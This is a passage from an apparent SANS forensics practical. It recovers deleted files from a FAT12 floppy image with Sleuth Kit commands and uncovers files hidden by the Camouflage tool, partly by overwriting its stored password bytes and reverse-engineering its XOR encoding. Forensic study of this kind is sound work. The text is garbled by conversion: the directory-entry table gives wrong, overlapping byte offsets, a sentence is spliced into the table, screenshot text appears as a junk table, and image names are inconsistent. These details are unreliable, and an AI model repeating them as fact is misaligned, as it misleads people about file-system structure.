

The above output reveals that this image file is formatted as the FAT 12 file system. To gather further information about the file system, the "fsstat" command can be used. The "fsstat" command ran like this:

# fsstat -f fat /sans/v1\_5.gz

A screenshot is shown in Figure 1-16:



#### Figure 1-16 Screenshot of "fsstat" command

Next, I used "fls" command to list all files in the image file, as shown in Figure 1-5, and I found there were two suspicious deleted files, " ndex.htm" and "CamShell.dll". For FAT file systems, each file or the subdirectory contained in the root directory has a 32 bytes entry that is used to describe some attributes of the file or subdirectory. A description of the directory entry structure is shown in Table 1-12:



Table 1-12 The 32 Bytes Directory Entry

00-07h Filename<br>
06-07h Filenextension<br>
08h File Attribute<br>
0C-15h Reserved<br>
16-17h Time of last change<br>
16-17h Time of last change<br>
14-18h First cluster of file<br>
17-17h File size<br>
Table 1-12 The 32 Bytes Directory Entry<br> accepting virtually any character. The VFAT is also backwards company When a file is deleted in an original FAT file system, the first character of the filename will be set to "E5h". Thus, we will lose the information of the first character. That is the reason why the "fls" can only recover the filename as " ndex.htm." However, the filename of "CamShell.dll" can be recovered fully because the VFAT (virtual allocation table) has been used by Windows 95 and the following OS systems and this file system allows for long filenames, accepting virtually any character. The VFAT is also backwards compatible with DOS. The long filename is placed in other 32 bytes directory entries in front of the short filename entry. A description of the long filename directory entry is show in Table 1-13:



Table 1-13 The Long Filename Directory Entry

By observing the output of the "fsstat" command, as shown in Figure 1-16, we know that the root directory is recorded between sector 19 and sector 32 and

the size of each sector is 512 Bytes. We, thus, can find that the information of the root directory starts at the offset 2600h, 19 multiplied by 512, of the image file. As shown in Figure 1-17, that is the directory entry of the "CamShell.dll." The first 32 bytes is used to record long filename and the later 32 byte is used to record the short filename. The first byte of the long filename directory entry is not the first character of the filename. Thus, we can still recover the full filename information from a deleted file. Besides, we also found the directory entry of the " ndex.htm" at the offset 02920h. However, there is only one directory entry to record the short filename of the "\_ndex.htm", and because this file was deleted; thus, the first byte of the filename was set to "E5h".

**© SANS Institute 2004, Author retains full rights.** Figure 1-17 Directory Entry of "CamShell.dll"

Figure 1-18 Directory Entry of "\_ndex.htm"

After gathering information of the file system, I did the timeline analysis as described in section 4.3 and tried to inspect the files in the image. The following command can be used to mount image:

#mount -o loop,ro /sans/fl-260404-RJL1.img.gz /mnt/floppy/

specifies that the loopback device is used, and "ro" option specifies that the Note that the "-o" flag specifies the options to apply to the mount; "loop" option file system is used as read-only.

I noticed three of the files, "Internal\_Lab\_Security\_Policy.doc," "Password\_Policy.doc" and "Remote\_Access\_Policy.doc," had abnormal Word file footers but they could still be opened by Microsoft Word correctly.

So far, I found something strange, but I still don't know what Mr. Leszczynski did. I tried to inspect the deleted files, and the "istat" command can be used to show specific inode information in the image. I tried to use this command to gather information about the deleted files. The "istat" command ran like this:

#istat –f fat /sans/fl-260505-RJL1.image.gz 5

#istat –f fat /sans/fl-260505-RJL1.image.gz 28

Screenshots are shown in Figure 1-19 and Figure 1-20:







Figure 1-20 Screenshot of "istat" command

I found that sectors 33 and 34 of the "CamShell.dll" have been written over by "\_ndex.htm". That useful information can be used to infer when the "CamShell.dll" was deleted, which was discussed in section 4.3. Also, that means even I recover the deleted "CamShell.dll", that is still a "damaged" file.

I used "icat" command to recover the deleted files. The commands ran as follows:

#icat –rf fat /sans/fl-260404-RJL1.img.gz 5 > CamShell.dll

#icat –rf fat /sans/fl-260404-RJL1.img.gz  $28 >$  ndex.htm

By observing the recovered " ndex.htm," I think it is a normal HTML file. Thus I focused on the recovered "CamShell.dll." I used "strings" command and "Bintext" program to extract printable strings within the recovered "CamShell.dll," which was described in section 4.7. And, using these keywords, I found the "Camouflage Home Page" and downloaded

"Camouflage v1.2.1" from this website, as described in section 5. After initial checking of the identity of the unknown binary, I set up and tested the "Camouflage v1.2.1" under Windows analysis system. As shown in Figure 1- 21 to Figure 1-26, there is a demonstration to hide "CMD.EXE" to append to "Dest.txt" and create a new camouflaged file, "Dest-CMD.txt." The password, which is set while creating the camouflaged file, will be needed when uncamouflage camouflaged files.







Figure 1-23 Choose a file that camouflaged file will be made to look like



Figure 1-24 Choose the camouflaged filename



Figure 1-25 Set password of the camouflaged file

| Venly Password<br>Click here to get the latest version<br><back<br>Finish<br/>Close<br/>Figure 1-25 Set password of the camouflaged file<br/>test<br/>Tools<br/>Edit<br/>Favorites<br/>Help<br/>File<br/>Wew.<br/>→ list → → 3」 @ Search らfolders ③ PD PC X 20 回-<br/>Address Steet<br/>O<br/>Bach's<br/>OD DE<br/>Dest.bit<br/>Dest-CND hd<br/>Brandenbu <br/>test<br/>Dest-CMD.txt<br/>Text Document<br/>Modified: 7/21/2004 10:49 AM<br/>Size: 231 KB<br/>Altributes: Read-only<br/>231 KB<br/>El My Consular<br/>Type: Text Document Size: 231 KB</back<br> | <b>SOON</b><br>Password |  |               |
|----------------------------------------------------------------------------------------------------|-------------------------|--|---------------|
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  | $-101 \times$ |
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  | $-29.60$      |
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  |               |
|                                                                                                    |                         |  |               |
| Figure 1-26 The camouflaged file, Dest-CMD.txt.                                                                                                    |                         |  |               |
|                                                                                                    |                         |  |               |
| While I was observing the "Dest-CMD.txt" through the "UltraEdit-32", I r                                                                                                    |                         |  |               |

Figure 1-26 The camouflaged file, Dest-CMD.txt.

While I was observing the "Dest-CMD.txt" through the "UltraEdit-32", I noticed an important clue that the file footer of the "Dest-CMD.txt" was similar to the file footers of "Internal\_Lab\_Security\_Policy.doc," "Password\_Policy.doc" and "Remote\_Access\_Policy.doc," in which I found they have abnormal file footers in previous observations. The file footer is shown in Figure 1-27:

Figure 1-27 The footer of Dest-CMD.txt

 $t = 0$ ."

**© SANS Institute 2004, Author retains full rights.** This clue seems to point out the fact that those Word files may be camouflaged files created by "Camouflage v1.2.1." But, for extracting hidden files from camouflaged files, I need to know their passwords. In order to get the passwords of these suspicious Word files, I, therefore, tried to do more tests to create new camouflaged files with various passwords. By comparing these files, I found a possible location that may be used to save the encoded password. This location is beginning at the offset 275 Bytes from the end of the file and ended with 20h. There is an example that the possible encoded password of the "Password\_Policy.doc" as shown in Figure 1-28.

Figure 1-28 Possible encoded password of the "Password\_Policy.doc"

After many different tests, I got the following interesting findings and I proposed some hypotheses:

1. The encoded data do not seem to have been changed according to the change of the password.

**Hypothesis 1: The password is not the key that is used to encode the hidden files. Therefore, I may be able to reset and bypass the password check.**

2. The length of the plaintext password and encoded password are the same and change one character in the plaintext password will only influence one character in the encoded password.

#### **Hypothesis 2: Transformation from a plaintext password to an encoded password may be mapped byte-to-byte.**

3. The same character to be set in different order in the plaintext may produce different encoded characters.

**Hypothesis 3: The encoded method of the password may be related to the order of characters.**

According to the above hypotheses, I am proposing some strategies, from a programmers' perspective, to work against the password:

#### **1. Reset the password**

If hypothesis 1 is true, the password of a camouflaged file is not the key that is used to encode hidden files, the password may only be checked before "Camouflage v1.2.1" starts to uncamouflage. Besides, we know the password may be saved at offset 275 Bytes from the end of the file. I attempted to reset the encoded password to 0x20 by using "UltraEdit-32". As shown in Figure 1-29, it is an example to reset the password of "Password\_Policy.doc":

**© SANS Institute 2004, Author retains full rights.** Figure 1-29 Reset the password of "Password\_Policy.doc" After modifying the "Password\_Policy.doc," I executed "Camouflage v1.2.1" and I found that I needed no password to uncamouflage "Password\_Policy.doc," as shown in Figure 1-30. Then, I got a list of files, as shown in Figure 1-31, which were hidden in the "Password\_Policy.doc". I believe that was what Mr. Leszczynski wanted to take out of R&D lab. By this way, I uncamouflaged "Remote\_Access\_Policy.doc" and I found that "Internal\_Lab\_Security\_Policy.doc" had no password.



Figure 1-30 Need no password to uncamouflage "Password\_Policy.doc"



Figure 1-31 The list of hidden files

The method of resetting the password is easy to implement, but it has to modify the suspicious files. However, I didn't think it was a good idea to modify suspicious files. I, hence, tried to find out other methods to uncamouflage camouflaged files.

#### **2. Look for any other clues within the image file**

At this point, we know that "Internal Lab Security Policy.doc" has no password; thus, I can extract the hidden files from this, without modifying anything, and try to look for any other clues. The filename of the hidden file is "Opportunity.txt," as shown in Table 1-2. Within that file, I noticed Mr. Leszczynski had mentioned "They are available as we discussed – "First Name"". I attempted to use the "First Name" of each filename as the password to uncamouflage, and successfully extracted hidden files from "Password\_Policy.doc" and "Remote\_Access\_Policy.doc" by using passwords as "Password" and "Remote." Although, by this way, I didn't need to modify the suspicious files, this is not a general solution to find out camouflaged files. Thus, I have to think of other strategies.

#### **3. Find out the password by observing the structure of camouflaged files**

If hypotheses 2 and 3 are true, I think I can get a mapping between the plaintext password and the encoded password based on different orders. At first, by observing the relationship between the plaintext password and the encoded password, I got a mapping table as shown in Table 1-14.



Table 1-14 A mapping table between plaintext password and encoded password

While I was inspecting the relationship between plaintext passwords and encoded passwords, I feel the encoded pattern of certain character order seems like something that operates with XOR operation. The algebra of the XOR is shown in Table 1-15:

 $\overline{A}$  XOR  $\overline{A}$  = 0  $A$  XOR  $0 = A$  $(A \ XOR B) \ XOR A = A \ XOR (B \ XOR A) = B$  $(A \ XOR B) \ XOR B = A \ XOR (B \ XOR B) = A$ 

Table 1-15 Algebra of XOR

Thus, I assume that the transformation between plaintext passwords and encoded passwords is as the following:



Figure 1-32 The possible transformation between plaintext password and encoded password

According to Table 1-15 and Figure 1-32, we can figure out the following equation:

Plaintexti XOR Keyi = Encodedi

